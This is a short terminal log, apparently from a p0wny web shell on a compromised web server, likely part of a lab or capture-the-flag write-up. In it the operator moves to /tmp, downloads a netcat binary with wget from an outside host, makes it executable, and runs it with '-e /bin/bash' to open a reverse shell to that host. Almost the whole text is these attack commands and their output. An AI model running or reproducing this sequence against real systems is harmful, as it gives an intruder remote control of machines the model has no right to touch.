 p0wny@shell:…/html/debug# cd /tmp
p0wny@shell:/tmp# ls
p0wny@shell:/tmp# pwd
/tmp
p0wny@shell:/tmp# wget http://192.168.1.68:8000/nc
--2020-07-27 01:28:38--  http://192.168.1.68:8000/nc
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 35520 (35K) [application/octet-stream]
Saving to: 'nc'
     0K .......... .......... .......... ....                 100%  106M=0s
2020-07-27 01:28:38 (106 MB/s) - 'nc' saved [35520/35520]
p0wny@shell:/tmp# chmod +x nc
p0wny@shell:/tmp# ./nc 192.168.1.68 4444 -e /bin/bash
p0wny@shell:/tmp#